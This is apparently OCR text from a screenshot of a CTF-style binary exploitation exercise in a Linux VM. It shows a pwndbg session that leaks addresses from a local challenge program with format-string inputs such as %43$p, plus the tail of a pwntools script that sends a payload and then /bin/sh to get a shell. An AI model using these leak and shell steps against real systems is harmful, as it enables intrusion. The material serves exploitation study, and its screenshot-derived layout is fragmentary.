 Workstation
主页
我的计算机
Ubuntu 64 位
~/pwnstudy/exp14.py - Sublime Text (UNREGISTERED)
File
dinner.c
root@mlq-VMware-Virtual-Platform: /home/mlq/下载/s
red ones
pwndbg> b printf
Breakpoint 1 at 0x10b0
pwndbg> run
Starting program: /home/mlq/下载/sentenses/pwn
warning: Unable to find libthread_db matching inferi
debugging will not be available.
Do you have anything you'd like to say to the proble
You can only say three sentences.
%43$p
Breakpoint 1, 0x00007ffff7c606f0 in printf ()
from /home/mlq/下载/sentenses/libc.so.6
pwndbg> c
Continuing.
0x5555555552d6
%65$p
Breakpoint 1, 0x00007ffff7c606f0 in printf ()
from /home/mlq/下载/sentenses/libc.so.6
pwndbg> c
Continuing.
0x7ffff7c29e40
mlq@mlq-VMware-Virtual-Platform: ~/下载/sentenses
0x7ffff7c60717 <printf+39> test al, al 0 & 0
EFLAGS => 0x246 [ cf PF af ZF sf IF df of ac ]
0x7ffff7c60719 <printf+41> ✓ je printf+98 <printf+98>
↓
0x7ffff7c60752 <printf+98> mov rax, qword ptr fs:[0x28] RAX, [0x
7ffff7fb8768] => 0xf2f9abde501beb00
[ STACK ]
00:0000│ rsp 0x7fffffffe1e8 —▸ 0x555555555243 (vuln+122) ◂— add dword ptr [r
bp - 0x114], 1
01:0008│-120 0x7fffffffe1f0 ◂— 0
02:0010│-118 0x7fffffffe1f8 ◂— 0x100000000
03:0018│ rdi rsi 0x7fffffffe200 ◂— 0xa7024353625 /* '%65$p\n' */
04:0020│-108 0x7fffffffe208 ◂— 0xc /* '\x0c' */
05:0028│-100 0x7fffffffe210 ◂— 0x40 /* '@' */
06:0030│-0f8 0x7fffffffe218 ◂— 0x10
07:0038│-0f0 0x7fffffffe220 ◂— 0x40 /* '@' */
[ BACKTRACE ]
► 0 0x7ffff7c606f0 printf
1 0x555555555243 vuln+122
2 0x5555555552d6 main+78
3 0x7ffff7c29d90 None
4 0x7ffff7c29e40 __libc_start_main+128
5 0x555555555105 _start+37
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33 io.sendline(payload)
34 log.info("触发shell...")
35 io.sendline(b"/bin/sh")
36 io.interactive()
激活 Windows
转到"设置"以激活 Windows。
2 lines, 3 characters selected
Spaces: 4
Python